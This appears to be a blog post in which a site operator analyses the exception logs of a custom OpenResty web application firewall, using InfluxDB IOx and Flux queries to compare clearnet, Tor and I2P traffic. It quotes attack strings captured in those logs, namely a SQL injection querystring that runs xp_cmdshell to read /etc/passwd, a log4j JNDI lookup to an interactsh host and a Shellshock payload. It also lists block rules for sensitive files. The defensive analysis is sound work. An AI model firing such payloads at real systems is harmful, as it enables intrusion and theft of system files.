Analysing Clearnet, Tor and I2P WAF Exceptions using InfluxDB IOx

A few years ago, I created a framework to run on the edge of my CDN and enforce various WAF-like rules tailored specifically to the services that I run.
Some of my delivery has since moved to being via a third party CDN, but the WAF continues to run behind it, and Tor/I2P users also continue to connect directly to my infra.
Although I collect basic statistics from it, I've never really implemented full reporting for the WAF: depending on what's been happening it's exception log can exhibit extremely high cardinality (for example, a random sample of just 130,000 log lines has a cardinality of more than 81,000), making it potentially quite resource intensive to work with in any depth.
However, the release of IOx, with it's support for unbounded cardinality, into InfluxDB Cloud makes working with high cardinality data much easier, so I decided to ingest and explore some exception logs to see what can be built and learned.
Many of my sites/services are multi-homed: served on the WWW, Tor and I2P, so one of the things I was interested to look at was how types of exceptions varied between each.
The aim of this post is to share some of what I've found
Contents
This post has proven to be quite long, so if you've landed here looking for something specific, you can use the links below to jump to specific sections
The Data
It seems worth explaining a little about the data that's being processed and how it gets there.
If you don't care about this bit, you can jump to Results below.
The WAF
Rather than using a stand-alone Web Application Firewall (WAF), the rules are applied in OpenResty deployments that I run on the edge of my delivery infrastructure.
The aim of the WAF isn't to ensure perfect security, but to help minimise the amount of junk traffic hitting the origin. It's purpose is to catch and block the low-hanging fruit rather than to somehow remove the need for decent security on the backend.
If you think about the topology used with a CDN, it tends to look something like
              |--------|
              | Origin |
              |--------|
                   |
                   |
     -------------------------------
     |             |               |
|--------|     |--------|      |--------|
|  Edge  |     |  Edge  |      |  Edge  |
|--------|     |--------|      |--------|
Where there are one or two origins, serving n edge locations (which, in turn serve x clients). There's a shed-load more compute capacity available at the edge than at the origin, so (where possible) analysing and dropping traffic at the edge makes sense, so that the majority of traffic reaching the origin is legitimate.
The Rulesets
The WAF has two main types of rule: static and dynamic.
Static rules are simple, and can often be implemented using Nginx location blocks:
# We _might_ have these files, but we certainly don't serve them
location ~* (settings\.php|config\.php|\.bak|config\.inc|.git/config)$ {
    add_header X-Denied-By "edge blockfile" always;
    types { } default_type "text/html; charset=utf-8";
    return 403 $blockpagecontent;
}
Each static rule group returns a header detailing where the request was blocked (edge) and a descriptor for that rule group (in the above example blockfile).
Because the aim is to deflect load from the origin, there are rule groups handling paths for software that I don't use - such as known wordpress admin paths
# Wordpress related
location ~* ^/(wp-admin|wp-content|wp-includes|wp-login\.php|wp-users|wp-uploads|wp-register) {
    add_header X-Denied-By "edge wordpress" always;
    types { } default_type "text/html; charset=utf-8";
    return 403 $blockpagecontent;
}
When requested, this results in a response a little like the following

This helps to ensure that we don't waste origin resources as a result of requests trying to run exploits against a Wordpress install that I don't even have.
Dynamic rules are a little more complex, implemented in LUA and involve parsing parts of the request and checking that it complies with various rules.
For example, one check within the framework checks query-string key-value pairs to ensure that they are of a permitted type:
-- Format for each entry is
--
-- {('boolean'|'number'|'pattern'|'whitelist'),score,{whitelist}}

qs_type_enforce = {
                ['id'] = {'pattern',1000,'^(%d+:?)([%a,%-,%d]*)$'}, -- Generic, mainly Joomla though - accept id=25 and id=25:analysis-of-a-compromised-gmail-account
                ['catid'] = {'pattern',1000,'^(%d+:?)([%a,%-,%d]*)$'}, -- Joomla - accept catid=3 and catid=3:documentation
                ['format'] = {'whitelist', --Joomla/piwik
                                1000,
                                {'pdf','feed','raw','json','json2'}
                             },
                ['geekfont'] = {'number',1000}, -- An old option in My template

                -- and a whole bunch of others
}

-- .. snip ..

function enforceQSValType(k,v)
   -- Check if the QS arg name exists within qs_type_enforce and if it does, ensure it's of the necessary type
   -- if the check fails, assign the score defined within that table

   blockheaders['X-enforce-qs-val-run'] = 1
   -- Score starts at 0
   internalscore = 0

   if tableHasKey(qs_type_enforce,k)
   then
       if qs_type_enforce[k] == nil or type(qs_type_enforce[k]) ~= "table"
       then
          -- Coding error. oops
          return 0
       end

       -- If it's empty, allow it
       if v == nil or v == '' then
            return 0
       end

       -- Otherwise, work out the type we should be looking for, and test as appropriate
       if qs_type_enforce[k][1] == 'number' then
           if tonumber(v) == nil then
                -- not a number
                blockheaders['X-enforce-qs-val-' .. k] = 'notnumber'
                internalscore = qs_type_enforce[k][2]
           end;
       elseif qs_type_enforce[k][1] == 'boolean' then
           if table.contains(acceptable_booleans,string.lower(v)) then
               -- It's not boolean
                blockheaders['X-enforce-qs-val-' .. k] = 'notboolean'
                internalscore = qs_type_enforce[k][2]
           end
       elseif qs_type_enforce[k][1] == 'whitelist' then
            if qs_type_enforce[k][3] == nil or type(qs_type_enforce[k]) ~= "table"
            then
                -- Coding error. Oops
                return 0
            end
            -- Otherwise check the whitelist
            if not table.contains(qs_type_enforce[k][3],string.lower(v)) then
                -- Value is not in whitelist. Block it
                blockheaders['X-enforce-qs-val-not-in-whitelist-' .. k] = v
                internalscore = qs_type_enforce[k][2]
            end
        elseif qs_type_enforce[k][1] == 'pattern' then
            -- See if the value matches the prescribed LUA pattern/regex
            if qs_type_enforce[k][3] == nil
            then
                -- Coding error. Oops
                return 0
            end
            if not string.find(string.lower(v),qs_type_enforce[k][3]) then
                -- String does not match the pattern
                blockheaders['X-enforce-qs-val-' .. k] = 'pattern-fail'
                internalscore = qs_type_enforce[k][2]
            end
        end
   end

   -- Return the calculated score
   return internalscore
end
The calling function receives the value of internalscore and adds it to the cumulative score for the request. If that score exceeds a threshold the request will be rejected and a HTTP 403 will be returned.
If the request is rejected, the X-Denied-By response header will have the value edge dynwaf, with a more detailed reason included as a CSV in a header called x-fail:

Dynamic rules, unsurprisingly, are more computationally expensive to apply than static rules, so static rules are always evaluated first.
The Event Log
Events are recorded in the Nginx access log:
<redacted>       -       -       [23/Oct/2022:13:17:51 +0000]    "GET /posts/documentation/general/adding-sm-share-icons-to-a-nikola-site-template.html?Xkhe=5366%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1"        403     325     "-"     "Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US) AppleWebKit/525.19 (KHTML, like Gecko) Chrome/1.0.154.39 Safari/525.19"
        "<redacted>"        "www.bentasker.co.uk"   CACHE_- 0.000   mikasa  -       "edge dynwaf"   "1025"  "sqli-shield"
For those curious, the querystring in that request was (linebreaks added for readability)
5366 AND 1=1 UNION ALL SELECT 1,NULL,'<script>alert("XSS")</script>',
table_name FROM information_schema.tables WHERE 2>1
--/**/; EXEC xp_cmdshell('cat ../../../etc/passwd')#
The logline is just a normal access log, but using the fields at the end of the logline, we can see that this request
- was picked up by the dynamic rulesets (
edge dynwaf) - achieved a score of 1025
- failed the
sqli-shieldcheck
Looking at the decoded querystring, you might (reasonably) be wondering why the request didn't also trigger Cross-Site-Scripting (XSS) and Local File Inclusion (LFI) checks?
When I created the framework, I decided that there was no point wasting cycles running additional checks on a request which had already reached the block threshold - so those (and other later) checks won't have triggered against this request.
Writing the event-log into IOx
Data is written into IOx in exactly the same way as it's written into a TSM backed InfluxDB Cloud account, so I just needed to create a script to parse the access log and extract lines associated with WAF exceptions, before generating a point and writing into my Cloud account.
I initially prototyped this in BASH, but decided against using that: by definition, each of these loglines represents someone trying to get my systems to do something I don't want, and I didn't want to run the risk of screwing up an escape and accidentally having the shell execute something that's been pushed into my logs by persons unknown.
So, I created a quick-and-dirty script in Python instead
#!/usr/bin/env python3
#
# Copyright (c) B Tasker 2022
#
# Parse nginx logs and write WAF exceptions to InfluxCloud
#

import os
import sys
import time
from influxdb_client import InfluxDBClient, Point, WriteOptions
from urllib.parse import urlparse

# Vars
INFLUXDB_URL = os.getenv("INFLUXDB_URL","http://localhost:8086")
INFLUXDB_ORG = os.getenv("INFLUXDB_ORG","myorg")
INFLUXDB_TOKEN = os.getenv("INFLUXDB_TOKEN","")
INFLUXDB_BUCKET = os.getenv("INFLUXDB_BUCKET","waf_data")
INFLUXDB_MEASUREMENT = os.getenv("INFLUXDB_MEASUREMENT","waf_exceptions")

def build_point(d):
    ''' Take the dict and build a point
    '''

    # Measurement
    p = Point(INFLUXDB_MEASUREMENT)

    # Tags
    #
    # Messy but quick
    p = p.tag("ip", d["ip"]).tag("method", d["req_method"]).tag("path", d["req_path"]).tag("http_ver", d["req_ver"]).tag("referer", d["referer"]).tag("ua", d["ua"]).tag("xff", d["xff"]) .tag("domain", d["dom"]).tag("reason", d["reason"]).tag("dyn-reason", d["failreason"]).tag("referrer_dom", o["referrer_domain"]).tag("network", d["network"]).tag("host", d["host"])

    # Fields
    p = p.field("statuscode", d["statcode"]).field("count", 1).field("bytes", d["bytes"]).field("score", d["score"]).field("qs", d["req_qs"]).field("response_time", d["resptime"])

    # Timestamp
    p = p.time(d["ts"])

    return p


# Set up client
client = InfluxDBClient(url=INFLUXDB_URL, token=INFLUXDB_TOKEN, org=INFLUXDB_ORG)
write_client = client.write_api(write_options=WriteOptions(batch_size=50))


# Read in from stdin and break the lines up
for line in sys.stdin:
    line_parts = line.rstrip("\n").split('\t')
    if len(line_parts) > 15 and 'edge ' in line_parts[15]:

        # initialise a dict
        o = {
            "ip" : line_parts[0].strip('"'),
            "statcode" : int(line_parts[5].strip('"')),
            "bytes" : int(line_parts[6].strip('"')),
            "referer" : line_parts[7].strip('"'),
            "ua" : line_parts[8].strip('"'),
            "xff" : line_parts[9].strip('"'),
            "dom" : line_parts[10].strip('"').lower(),
            "reason" : ' '.join(line_parts[15].strip('"').split(" ")[1:]),
            "failreason" : line_parts[17].strip('"'),
            "resptime" : float(line_parts[12]),
            "host" : line_parts[13],
            "network" : "clearnet",
            "referrer_domain" : "-"
        }

        # break out the request info
        req_dets = line_parts[4].strip('"').split(' ')
        o["req_method"] = req_dets[0]
        o["req_ver"] = req_dets[-1]

        if "HTTP/" not in o["req_ver"]:
            # Some dodgy bots don't include it
            o["req_ver"] = "none"

        # Get the middle bit then split the querystring out
        req_path_and_qs = ''.join(req_dets[1:-1]).split("?")

        o["req_path"] = req_path_and_qs[0]

        # get the qs
        if len(req_path_and_qs) > 1:
            o["req_qs"] = '?'.join(req_path_and_qs[1:])
        else:
            o["req_qs"] = ""

        # Did we log a score?
        try:
            o["score"] = int(line_parts[16].strip('"'))
        except:
            o["score"] = -1


        # Turn timestamp into nanos
        #[29/Oct/2022:10:31:37 +0000]
        t1 = time.strptime(line_parts[3].strip('"'), "[%d/%b/%Y:%H:%M:%S %z]")
        o["ts"] = int(time.mktime(t1)) * 1000000000

        # Network identification
        if o["dom"].endswith(".onion"):
            o["network"] = "onion"
        elif o["dom"].endswith(".i2p"):
            o["network"] = "i2p"

        # Get referrer domain
        if o["referer"].startswith("http"):
            p = urlparse(o["referer"])
            o["referrer_domain"] = p.hostname


        # Build and write the point
        p = build_point(o)
        write_client.write(INFLUXDB_BUCKET, INFLUXDB_ORG, p)

        # For loop ends

# Flush before exiting
write_client.close()
The script is periodically invoked by cron as well as by logrotate (so that it doesn't miss events that are logged just prior to the logs being rotated).
Having the script read from stdin meant allowed me to zcat some historical logs in (though I only retain 90 days worth). It also simplifies docker-isation of the script, as rather than needing to export the logfile into the container, you can simply pipe it in:
cat /var/log/nginx/access.log | docker run --rm -i \
-e INFLUXDB_TOKEN="$TOKEN" \
-e INFLUXDB_BUCKET=logs \
-e INFLUXDB_ORG=$ORG \
-e INFLUXDB_URL=$INFLUXDB_URL \
python_waf_logs_to_iox:v0.1
Extracting Data
Once the data is in InfluxDB, it can be queried out using a variety of languages/dialects:
I've used Flux, partly out of familiarity, but also because it allows more advanced in-query processing of data.
In the analysis shared below, to ensure I don't accidentally reveal too much about what kind of capacity my infra can handle, I've limited results to a single host. Traffic balances well across nodes, so extrapolating out is reasonable.
The stats given are all based upon the same 7 day period.
The Results
I've probably waffled on about the specifics of the data for long enough - the main aim of this post was to talk about what my exception logs show, and (in particular) how the threat landscape varies for operators of Tor Onions, I2P eepsites and sites on the World Wide Web.
So, it's time to dig into the data a bit.
The most obvious place to start is to look at how often the WAF is needing to intervene for each network
from(bucket: "logs")
  |> range(start: v.timeRangeStart, stop: v.timeRangeStop)
  |> filter(fn: (r) => r["_measurement"] == "waf_exceptions")
  |> filter(fn: (r) => r["_field"] == "count")
  |> filter(fn: (r) => r["host"] == "mikasa")
  |> group(columns: ["network"])
  |> aggregateWindow(every: v.windowPeriod, fn: sum, createEmpty: true)
  |> fill(value: 0)

It should really come as no surprise that the majority of exceptions are generated against hosts connecting via the WWW/Clearnet. Whilst the darknet might have a reputation as being a den of iniquity, the clearnet tends to have vastly more negative activity on it - it's significantly more accessible and contains a much wider array of possible targets to chose from.
I currently expose fewer services via I2P than I do Tor, which will account for some of the difference in exception rates. But, even with that in mind, the rate on I2P is surprisingly low.
What do we get if break exception reasons down by network?
from(bucket: "logs")
  |> range(start: v.timeRangeStart, stop: v.timeRangeStop)
  |> filter(fn: (r) => r["_measurement"] == "waf_exceptions")
  |> filter(fn: (r) => r["_field"] == "count")
  |> filter(fn: (r) => r["network"] == "${network}")
  |> filter(fn: (r) => r["host"] == "mikasa")
  |> group(columns: ["reason"])
  |> aggregateWindow(every: v.windowPeriod, fn: sum, createEmpty: true)
  |> fill(value: 0)
We can see that clearnet connections result in quite a range of reasons

.onion sites also see a wide range of exceptions

eepsites on the other hand were constrained to just two rule groups

Those rule groups are
-
status: attempts to access paths such as/status,/server-infoetc - essentially attempts to find the output of Apache'smod_statusetc. -
wordpress: attempts to access paths associated with Wordpress installs:wp-adminetc
If we compare the total number of exceptions recorded for each network, to the levels of these two
from(bucket: "logs")
  |> range(start: v.timeRangeStart, stop: v.timeRangeStop)
  |> filter(fn: (r) => r["_measurement"] == "waf_exceptions")
  |> filter(fn: (r) => r["_field"] == "count")
  |> filter(fn: (r) => r["host"] == "mikasa")
  |> group(columns: ["network", "_field"])
  |> sum()
  |> group()
We can see the following
| Network | Total | wordpress | wordpress % | status | status % |
| Clearnet | 4366 | 654 | 15% | 10 | 0.2% |
| I2P | 200 | 171 | 85.5% | 29 | 14.5% |
| Tor | 1556 | 281 | 18% | 287 | 18.4% |
Tor and I2P seeing a higher rate of status exceptions isn't overly surprising: looking for mod_status output is a common technique for de-anonymising a server on the darknet.
I2P and Wordpress
What is interesting though, is that although the total number of exceptions logged for eepsites was significantly lower, the number of wordpress focused exceptions was significantly higher than for either Tor or the Clearnet.
That commonality does raise questions about whether there's a common tool (or group) behind the I2P attempts. Normally, the first thing to look at would be the user-agent, however I2P's daemon overides that (to MYOB/6.6 (AN/ON)) so that it can't be used as a signal.
If we look at the impacted i2p domains
from(bucket: "logs")
  |> range(start: v.timeRangeStart, stop: v.timeRangeStop)
  |> filter(fn: (r) => r["_measurement"] == "waf_exceptions")
  |> filter(fn: (r) => r["_field"] == "count")
  |> filter(fn: (r) => r["host"] == "mikasa")
  |> filter(fn: (r) => r["network"] == "i2p")
  |> filter(fn: (r) => r["reason"] == "wordpress")
  |> group(columns: ["domain"])
  |> aggregateWindow(every: v.windowPeriod, fn: sum, createEmpty: true)
  |> fill(value: 0)

We can see that the exceptions seem to occur on one site after the other.
The other interesting (but subtle) thing, is that we only see these exceptions on b32 i2p addresses, there are none being logged against i2p shortnames.
Most of the eepsites I expose use shortnames such as snippets.bentasker.i2p (the main exception is this site, which uses gdncgijky3xvocpkq6xqk5uda4vsnvzuk7ke7jrvxnvyjwkq35iq.b32.i2p to maximise compatability).
It's far from definitive, but this behaviour would suggest what we're seeing is someone iterating over descriptors and trying their luck against each in turn.
That theory is bolstered by the fact that we don't see any overlap of exceptions between domains (instead, each throws an exception at a different time to the others, rather than there sometimes being two at once), as well as the regularity of the exceptions - the activity all seems to centre around midnight.

Looking at the paths being requested, they're fairly consistent
from(bucket: "logs")
  |> range(start: v.timeRangeStart, stop: v.timeRangeStop)
  |> filter(fn: (r) => r["_measurement"] == "waf_exceptions")
  |> filter(fn: (r) => r["_field"] == "count")
  |> filter(fn: (r) => r["host"] == "mikasa")
  |> filter(fn: (r) => r["network"] == "i2p")
  |> filter(fn: (r) => r["reason"] == "wordpress")
  |> group(columns: ["path"])
  |> aggregateWindow(every: v.windowPeriod, fn: sum, createEmpty: true)
  |> fill(value: 0)

And, the request method is always GET
from(bucket: "logs")
  |> range(start: v.timeRangeStart, stop: v.timeRangeStop)
  |> filter(fn: (r) => r["_measurement"] == "waf_exceptions")
  |> filter(fn: (r) => r["_field"] == "count")
  |> filter(fn: (r) => r["host"] == "mikasa")
  |> filter(fn: (r) => r["network"] == "i2p")
  |> group(columns: ["method"])
  |> aggregateWindow(every: v.windowPeriod, fn: sum, createEmpty: true)
  |> fill(value: 0)
It seems reasonably likely then that the majority of these exceptions were caused by a very small number of sources, likely using a common toolset.
Based on this (admittedly small) sample, the threat landscape on I2P is quite limited - at least as far as indiscriminate and untargeted attempts are concerned. Wordpress focused attempts, however, are massively overrepresented, representing 85% of observed exceptions.
.onion Exceptions
We've saw earlier that wordpress and status exceptions together represented 36.4% of observed activity for .onion domains, however other categories are also quite well represented

The remainder of the top 5 are
-
nofile: Intercepts requests for files that I'll never want served (whether because they shouldn't exist, or because they're sensitive). e.g.wallet.zipandphpinfo.php -
dbfiles: traps attempts to fetch database dumps and backups (so, filenames likedump.sqlorsite.tar.gz). Site operators do sometimes forget to remove dump files, and bots take good advantage of this. -
noloc: matches paths that I know I either will never have, or will not want accessible (e.g..git/,.ssh,.svnetc).
Clearly, there's a strong bias here towards attempting to find paths which might have been left lying around containing sensitive data, which can then potentially be used to deanonymise a service, or it's users.
There's no suggestion here that all of the .onion exceptions are generated by a common set of foes, but just how varied are the user-agents that we're seeing?
from(bucket: "logs")
  |> range(start: v.timeRangeStart, stop: v.timeRangeStop)
  |> filter(fn: (r) => r["_measurement"] == "waf_exceptions")
  |> filter(fn: (r) => r["_field"] == "count")
  |> filter(fn: (r) => r["host"] == "mikasa")
  |> filter(fn: (r) => r["network"] == "onion")
  |> group(columns: ["ua"])
  |> aggregateWindow(every: v.windowPeriod, fn: sum, createEmpty: true)
  |> fill(value: 0)

There are just 25 different user-agents.
Much like with eepsites, the request methods and HTTP versions used are fairly consistent

Exceptions are spread across a broad swathe of domains, with no domain overrepresented (apart from one spike, anyway)

Observed attempts on my .onion services show that the attack landscape is quite well developed. Although there's a strong bias towards information that can be used to help identify the server's clearnet identity, there are also checks for common applications such as wordpress and phpmyadmin, triggering a fairly broad set of rule groups.
Clearnet Exceptions
We've already seen that there were significantly more exceptions logged for the Clearnet: 2.8x more than Tor, and 21.8x more than I2P.
Given this, it's quite interesting that the number of observed exception reasons is lower on Clearnet than it is on Tor (17 vs 21).
If we look at groups which were triggered on one but not the other
| **Clearnet** | **Onion** |
| buggy-spider | altsvc-onion-domain |
| drupal-noexpose | dbfiles |
| invalid-host | htaccess |
| wordpressfile | logrules |
| onion-administrator-access | |
| onion-login-page | |
| phpmyadmin | |
| unused-apps |
Some of that difference is driven by rule groups that can only be trigged by a .onion domain, but despite that, we see a continuation of .onion's bias towards potentially sensitive files.
If we break the clearnet exceptions down by group

The Top 5 reasons are
-
invalid-host: requested a host that we don't serve (or omitted thehostheader entirely) -
non whitelisted php: Attempted to request a PHP file that isn't in our whitelist (usually a bot trying to test for webshells) -
wordpress: requested a wordpress associated path such aswp-admin -
wordpressfile: requested a wordpress associated file such aswlwmanifest.xml -
noloc: matches paths that I know I either will never have, or will not want accessible (e.g..git/,.ssh,.svnetc).
Outside of the top 5, we can see that attempts have been made to detect a wider array of software, including Drupal.
We can see in the chart that the vast majority of clearnet exceptions are requests with dodgy or missing Host headers.
So, let's take a look at what those are, and in particular, any that aren't under a domain I recognise/use
import "strings"

from(bucket: "logs")
  |> range(start: v.timeRangeStart, stop: v.timeRangeStop)
  |> filter(fn: (r) => r["_measurement"] == "waf_exceptions")
  |> filter(fn: (r) => r["_field"] == "count")
  |> filter(fn: (r) => r["network"] == "clearnet")
  |> filter(fn: (r) => r["host"] == "mikasa")
  |> filter(fn: (r) => r["reason"] == "invalid-host")
  |> filter(fn: (r) =>
                       not strings.hasSuffix(v: r.domain, suffix: "bentasker.co.uk") and
                       not strings.hasSuffix(v: r.domain, suffix: "b-cdn.net")
  )
  |> group(columns: ["domain"])
  |> sum()
  |> drop(columns: ["_start", "_stop"])

So, we can see the vast majority of those exceptions are user-agents that have used the host's IP in the host header (that top IP is the IP of mikasa).
After the various IP based attempts we can see the _value - which indicates that no host header was included.
A little further down the list, we can see a fairly optimistic attempt at using variable substitution (${ip}:${port}), as well as some attempts to check if we're an open proxy by including the name of other domains in the Host header.
It's interesting that we only see invalid-host exceptions for Clearnet delivery. Whilst Tor connections are made via descriptors rather than IP addresses, the Host header is entirely under the user's control and there's conceptually nothing to prevent you from doing something like
curl -H "Host: host64.ru" http://e26whn2524322mkxb3cbyk27ev2ihhq2biz35hty7gzgsyrwrygq27yd.onion/
to test the remote end's behaviour in exactly the same way you might a clearnet server. In fact, those sort of techniques are almost ideal for deanonymisation attempts.
The non whitelisted php rulegroup exists to help prevent people from running arbitrary PHP files - whether they're requesting something they've somehow managed to upload, or directly calling a known vulnerable library in a CMS.
If we look at the paths triggering the non whitelisted php group, we can see that there's no obvious consistency between the exceptions
from(bucket: "logs")
  |> range(start: v.timeRangeStart, stop: v.timeRangeStop)
  |> filter(fn: (r) => r["_measurement"] == "waf_exceptions")
  |> filter(fn: (r) => r["_field"] == "count")
  |> filter(fn: (r) => r["network"] == "clearnet")
  |> filter(fn: (r) => r["host"] == "mikasa")
  |> filter(fn: (r) => r["reason"] == "non whitelisted php")
  |> group(columns: ["path"])
  |> aggregateWindow(every: v.windowPeriod, fn: sum, createEmpty: true)
  |> fill(value: 0)

Most of these were probably preceeded by an attempt to upload a file (usually a webshell).

Unlike with Tor and I2P, we see quite a mix of HTTP versions and methods
The PURGE (an interesting tangent)

In fact, if we go back a little further, we see someone trying their luck with a fairly unusual HTTP method

Although this traffic is not part of the time-range we're examining, it's interesting enough to be worthy of a quick tangent.
The PURGE method isn't part of the HTTP spec, it's an extension implemented by both Varnish and Squid.
The exception logs show that one PURGE request was placed against the root of each of several domains, so these requests were almost certainly a probe to identify the stack, rather than an explicit attempt to specifically flush a path out of cache (which might have formed the initial part of a cache poisoning attempt).
All requests came from the same IP and connected directly (rather than via the CDN), but the user-agent changed between each request, even claiming to be different operating systems:

If we adjust the Methods query to filter for that IP, we can see that it was very active for a while
A look at the logs shows a variety of different attempts, including tests for the log4j vulnerability:
${jndi:ldap://${hostName}.referer.ccprgtdj40iu80n00a10dr3gdafuaduu5.oast.online}
(oast.online is an instance of interactsh, which listens for connections/name lookups and alerts the operator when one happens. It helps allow testers to identify whether their request has caused the remote server to perform some kind of external interaction.)
There's also a test for Shellshock (wow that was almost a decade ago now)
() { ignored; }; echo Content-Type: text/html; echo ; /bin/cat /etc/passwd
Other interesting requests include a different interactsh hostname being injected into the X-Forwarded-For header (I assume in order to test whether the host performs lookups on XFF values) and quite a variety of CRLF attempts.
The list of Host headers used implies that they'd probably enumerated my DNS zone: aside from OAST/interactsh targets, the host headers used were all valid (they didn't even try using the host's IP). It's unlikely that they managed to get the host itself to enumerate domains, otherwise the logs would also include use of Host headers normally only served via 3rd party CDN.
Given the range of techniques, the speed at which they were performed, and the extended timeline it looks very much like someone pointed Metasploit at my box.
Clearnet Continued
Getting back on track then, we still haven't looked at the spread across user-agents for Clearnet exceptions
Unsurprisingly, there are quite a few (391)

